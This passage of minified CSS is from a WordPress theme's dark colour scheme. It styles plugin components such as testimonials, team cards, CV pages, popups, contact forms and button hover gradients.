a{color:#ffffff}.scheme_dark .sc_services_alter .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(3) .sc_services_item .sc_services_item_title a:hover{color:#ffffff}.scheme_dark .sc_services_additional .sc_services_item_info.with_icon .sc_services_item_icon{color:#323e48}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#6ba43a}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#6ba43a}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills.sc_skills_counter .sc_skills_item_title{color:#b1b6ba}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#717171}.scheme_dark .socials_wrap .social_item .social_icon{background-color:#323e48}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#ffffff}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#323e48}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#6ba43a}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:#323e48}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#8a8a8a;	background-color:transparent}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8a8a8a}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark.sc_testimonials .slider_container .swiper-pagination-bullet:before,.scheme_dark.sc_testimonials .slider_outer .swiper-pagination-bullet:before{background:#ffffff}.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark.sc_testimonials .swiper-pagination-custom .swiper-pagination-button{background:transparent; border-color:transparent}.scheme_dark.sc_testimonials .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark.sc_testimonials .slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark.sc_testimonials .slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:transparent; background:rgba(255,255,255,0.5)}.scheme_dark .sc_testimonials_item_content{color:#6ba43a}.scheme_dark .sc_testimonials_item_content:before{color:#6ba43a}.scheme_dark .sc_testimonials_item_author_title{color:#323e48}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#6ba43a}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#323e48}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8a8a8a}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8a8a8a}.scheme_dark .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content{background-color:#323e48}.scheme_dark .sc_testimonials_default .slider_swiper[data-slides-per-view="3"] .swiper-slide .sc_testimonials_item_content:after{border-top-color:#323e48 !important}.scheme_dark .sc_testimonials_extra .sc_testimonials_item .sc_testimonials_item_author_avatar + .testimonials-icon:after{background-color:#323e48; color:#ffffff}.scheme_dark .sc_testimonials_alter .sc_testimonials_item_content:before{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item{color:#9e9f9f;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_dark .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#6ba43a}.scheme_dark .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#323e48}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#8a8a8a}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#323e48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#323e48}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#323e48}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6ba43a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#323e48}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff;	background-color:transparent}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#717171}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#6ba43a}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#6ba43a}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8a8a8a}.scheme_dark .sc_team_extra .sc_team_item{background-color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon{color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon:hover{color:#323e48}.scheme_dark .sc_team_extra .socials_wrap .social_item .social_icon{background-color:transparent}.scheme_dark .sport_page_list{border-color:#717171}.scheme_dark .sport_page_list li+li{border-color:#717171}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#323e48;	border-color:#ffffff;	background-color:#ffffff}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_popup{background-color:#323e48;	border-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#6ba43a;	border-color:#f7f7f7;	color:#9e9f9f}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#6ba43a;	border-color:#f7f7f7}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#323e48;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#9e9f9f}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#323e48}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#8a8a8a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#323e48;	border-color:#f7f7f7}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#323e48}.scheme_dark .trx_addons_profiler table td{color:#9e9f9f}.scheme_dark .trx_addons_profiler table th{background-color:#6ba43a;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#9e9f9f;	background-color:#323e48}.scheme_dark .trx_addons_cv a{color:#323e48}.scheme_dark .trx_addons_cv a:hover{color:#323e48}.scheme_dark .trx_addons_cv_header{background-color:#323e48}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #323e48}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#323e48; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#323e48}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#8a8a8a;	background-color:#323e48;	border-color:#323e48}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#323e48}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#8a8a8a}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#9e9f9f}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#8a8a8a}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#8a8a8a}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#323e48}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#323e48}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#8a8a8a}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#8a8a8a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#323e48}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#323e48}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#323e48;	color:#9e9f9f}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#6ba43a;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#323e48}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#8a8a8a}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#323e48;	background-color:#323e48}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#323e48 !important;	background-color:#6ba43a}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#323e48}.scheme_dark .trx_addons_range_slider_label_min{color:#9e9f9f}.scheme_dark .trx_addons_range_slider_label_max{color:#9e9f9f}.scheme_dark div.ui-slider{background-color:#323e48;	border-color:#323e48}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#f7f7f7;	background-color:#6ba43a}.scheme_dark div.ui-slider .ui-slider-range{background-color:#6ba43a}.scheme_dark form.mc4wp-form input[type="email"]{background-color:#ffffff;	border-color:#ffffff;	color:#323e48}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#ffffff;	border-color:#323e48;	color:#323e48}.scheme_dark .mc4wp-form-fields label>input[type="checkbox"]:checked + span:before{color:#6ba43a}.scheme_dark.vc_section,.scheme_dark.wpb_row,.scheme_dark.wpb_column>.vc_column-inner>.wpb_wrapper,.scheme_dark.wpb_text_column{color:#b1b6ba}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:before,.scheme_dark .vc_tta.vc_tta-accordion .vc_tta-panel-heading .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover{color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-title>a:hover .vc_tta-controls-icon{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:before,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title>a .vc_tta-controls-icon:after{border-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a{color:#ffffff;	background-color:#ffffff}.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab>a:hover,.scheme_dark .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tabs-list .vc_tta-tab.vc_active>a{color:#323e48;	background-color:#ffffff}.scheme_dark .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#717171}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar{background-color:#323e48}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow.vc_progress-bar-color-bar_red .vc_single_bar .vc_bar{background-color:#323e48}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label{color:#ffffff}.scheme_dark .vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{color:#b1b6ba}.scheme_dark .vc_pie_chart .vc_pie_chart_value{color:#ffffff}/* ================= BUTTON'S HOVERS ==================== */.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6ba43a 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6ba43a 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#6ba43a 50%) no-repeat scroll left bottom / 210% 100% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#6ba43a 50%) no-repeat scroll right bottom / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#6ba43a 50%) no-repeat scroll right top / 100% 210% #6ba43a !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#323e48 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#323e48 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#323e48 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#323e48 50%) no-repeat scroll left bottom / 210% 100% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#323e48 50%) no-repeat scroll right bottom / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#323e48 50%) no-repeat scroll right top / 100% 210% #323e48 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#323e48 !important}.scheme_dark 